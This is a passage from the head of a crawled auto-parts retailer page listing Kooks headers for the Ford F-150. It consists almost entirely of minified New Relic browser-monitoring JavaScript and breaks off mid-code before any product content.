

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1207737-kooks-headers-ford-kooks-headers-ford-trucks-kooks-headers-ford-f-150-kooks-headers-ford-f-150-exhaust.html
body_size: 46908
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const 